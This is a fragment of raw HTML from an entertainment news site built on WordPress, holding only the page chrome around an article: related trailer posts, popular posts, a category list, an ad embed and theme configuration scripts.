						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://celebritycafemagazine.com/news-gossip/teams-halftime-show-details-and-more-hollywood-life/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Teams, Halftime Show Details and More – Hollywood Life</h3>
        </a>
    
            <a href="https://celebritycafemagazine.com/music/hovvdy-announce-new-album-and-tour-share-video-for-new-song-forever-watch/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Hovvdy Announce New Album and Tour, Share Video for New Song “Forever”: Watch</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/2b139a1c04471a63fd585512f14c2bc7651e3ec93d4ac3b23ab623fc234fe93a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b139a1c04471a63fd585512f14c2bc7651e3ec93d4ac3b23ab623fc234fe93a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_38678_0_697eb0ae1cb02   " data-unique="jnews_module_38678_0_697eb0ae1cb02">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-dreadful-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;The Dreadful&#039; Trailer" title="&#039;The Dreadful&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/Jd2n3HkQ/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/the-dreadful-trailer/">&#039;The Dreadful&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/the-dreadful-trailer/"><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_38678_0_697eb0ae1cb02 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":38678,"include_category":"93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/music/hovvdy-announce-new-album-and-tour-share-video-for-new-song-forever-watch/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Hovvdy Announce New Album and Tour, Share Video for New Song “Forever”: Watch" title="Hovvdy Announce New Album and Tour, Share Video for New Song “Forever”: Watch" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/65b90057651b2e24cb45b219/master/w_1600,c_limit/Hovvdy.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/music/hovvdy-announce-new-album-and-tour-share-video-for-new-song-forever-watch/">
                        Hovvdy Announce New Album and Tour, Share Video for New Song “Forever”: Watch                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/movies/the-fortune-telling-cards-are-now-a-movie/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="The Fortune Telling Cards Are Now a Movie" title="The Fortune Telling Cards Are Now a Movie" decoding="async" loading="lazy" data-src="https://townsquare.media/wp-content/uploads/2019/05/screencrush.png?w=100" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/movies/the-fortune-telling-cards-are-now-a-movie/">
                        The Fortune Telling Cards Are Now a Movie                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/horror/how-clive-barker-revolutionized-kink-culture-through-horror/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="How Clive Barker Revolutionized Kink Culture Through Horror" title="How Clive Barker Revolutionized Kink Culture Through Horror" decoding="async" loading="lazy" data-src="https://wickedhorror.com/wp-content/uploads/2024/01/Clive-Barker.png" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/horror/how-clive-barker-revolutionized-kink-culture-through-horror/">
                        How Clive Barker Revolutionized Kink Culture Through Horror                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_38678_1_697eb0ae219e8  normal " data-unique="jnews_module_38678_1_697eb0ae219e8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/game-show-announcers-george-gray-and-jim-thornton-have-rare-meetup/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Game Show Announcers George Gray and Jim Thornton Have Rare Meetup" title="Game Show Announcers George Gray and Jim Thornton Have Rare Meetup" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/george-gray-jim-thornton-the-price-is-right-wheel-of-fortune-announcers-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/game-show-announcers-george-gray-and-jim-thornton-have-rare-meetup/">Game Show Announcers George Gray and Jim Thornton Have Rare Meetup</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/game-show-announcers-george-gray-and-jim-thornton-have-rare-meetup/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/fire-and-ashs-box-office-streak/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fire and Ash’s Box Office Streak" title="Fire and Ash’s Box Office Streak" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/MixCollage-15-Jan-2026-11-42-AM-1725.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/fire-and-ashs-box-office-streak/">Fire and Ash’s Box Office Streak</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/fire-and-ashs-box-office-streak/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/horror-highlights-the-containment-negative-burn-mimics-the-agreement-at-clivemore-key-of-bones/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Horror Highlights: THE CONTAINMENT, NEGATIVE BURN, MIMICS, THE AGREEMENT AT CLIVEMORE, KEY OF BONES" title="Horror Highlights: THE CONTAINMENT, NEGATIVE BURN, MIMICS, THE AGREEMENT AT CLIVEMORE, KEY OF BONES" decoding="async" loading="lazy" data-src="https://dailydead.com/wp-content/uploads/2026/01/Bug.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/horror-highlights-the-containment-negative-burn-mimics-the-agreement-at-clivemore-key-of-bones/">Horror Highlights: THE CONTAINMENT, NEGATIVE BURN, MIMICS, THE AGREEMENT AT CLIVEMORE, KEY OF BONES</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/horror-highlights-the-containment-negative-burn-mimics-the-agreement-at-clivemore-key-of-bones/" ><i class="fa fa-clock-o"></i> January 7, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/dave-mustaine-wants-megadeth-to-tour-with-metallica/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dave Mustaine Wants Megadeth to Tour With Metallica" title="Dave Mustaine Wants Megadeth to Tour With Metallica" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave_mustaine_james_hetfield-2.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/dave-mustaine-wants-megadeth-to-tour-with-metallica/">Dave Mustaine Wants Megadeth to Tour With Metallica</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/dave-mustaine-wants-megadeth-to-tour-with-metallica/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/so-what-was-the-point-of-chicago-fire-bringing-back-carver/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?" title="So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Chicago-Fire-Carver.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/so-what-was-the-point-of-chicago-fire-bringing-back-carver/">So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/so-what-was-the-point-of-chicago-fire-bringing-back-carver/" ><i class="fa fa-clock-o"></i> January 31, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/is-there-an-its-florida-man-season-2-episode-7-release-date-time/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Is There an It&#8217;s Florida, Man Season 2 Episode 7 Release Date &#038; Time?" title="Is There an It&#8217;s Florida, Man Season 2 Episode 7 Release Date &#038; Time?" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/Its-Florida-Man-Ep-7.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/is-there-an-its-florida-man-season-2-episode-7-release-date-time/">Is There an It&#8217;s Florida, Man Season 2 Episode 7 Release Date &#038; Time?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/is-there-an-its-florida-man-season-2-episode-7-release-date-time/" ><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_38678_1_697eb0ae219e8 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_697eb0ae23ad6"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-504"><a href="https://celebritycafemagazine.com/category/books/">Books</a> (3)
</li>
	<li class="cat-item cat-item-91"><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a> (3,105)
</li>
	<li class="cat-item cat-item-92"><a href="https://celebritycafemagazine.com/category/horror/">Horror</a> (2,779)
</li>
	<li class="cat-item cat-item-200"><a href="https://celebritycafemagazine.com/category/interviews/">Interviews</a> (45)
</li>
	<li class="cat-item cat-item-88"><a href="https://celebritycafemagazine.com/category/movies/">Movies</a> (4,761)
</li>
	<li class="cat-item cat-item-90"><a href="https://celebritycafemagazine.com/category/music/">Music</a> (5,554)
</li>
	<li class="cat-item cat-item-489"><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a> (265)
</li>
	<li class="cat-item cat-item-87"><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a> (8,240)
</li>
	<li class="cat-item cat-item-89"><a href="https://celebritycafemagazine.com/category/television/">Television</a> (5,561)
</li>
	<li class="cat-item cat-item-93"><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a> (1,792)
</li>
	<li class="cat-item cat-item-1"><a href="https://celebritycafemagazine.com/category/uncategorized/">Uncategorized</a> (9)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-38678 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jnews_boxed_container jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_38678_2_697eb0ae24302  normal " data-unique="jnews_module_38678_2_697eb0ae24302">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/watch-an-exclusive-clip-featuring-freddie-prinze-jr-from-the-girl-in-the-pool/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Watch an Exclusive Clip Featuring Freddie Prinze, Jr. from THE GIRL IN THE POOL" title="Watch an Exclusive Clip Featuring Freddie Prinze, Jr. from THE GIRL IN THE POOL" decoding="async" loading="lazy" data-src="https://dailydead.com/wp-content/uploads/2024/07/Girl-In-The-Pool.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/watch-an-exclusive-clip-featuring-freddie-prinze-jr-from-the-girl-in-the-pool/">Watch an Exclusive Clip Featuring Freddie Prinze, Jr. from THE GIRL IN THE POOL</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/watch-an-exclusive-clip-featuring-freddie-prinze-jr-from-the-girl-in-the-pool/" ><i class="fa fa-clock-o"></i> July 27, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/film-review-the-elderly-viejos-2022/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Film Review: The Elderly (Viejos) (2022)" title="Film Review: The Elderly (Viejos) (2022)" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2022/07/The-Elderly-2022-MOVIE-3-550x330.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
